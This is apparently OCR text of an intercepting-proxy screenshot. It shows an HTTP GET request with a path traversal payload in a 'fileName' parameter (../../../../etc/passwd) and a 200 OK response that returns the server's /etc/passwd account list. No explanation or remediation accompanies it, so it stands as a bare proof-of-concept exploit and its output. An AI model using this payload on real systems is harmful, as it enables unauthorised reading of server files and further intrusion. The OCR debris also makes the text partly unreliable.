 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET &fileName=../../../../etc/passwd& HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
10 Upgrade-Insecure-Requests: 1
11
12
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2
3
4
5
6
7
8
9
10 root:x:0:0:root:/root:/bin/bash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 games:x:12:100:games:/usr/games:/sbin/nologin
22 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:99:99:Nobody:/:/sbin/nologin
25 dbus:x:81:81:System message bus:/:/sbin/nologin
26 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin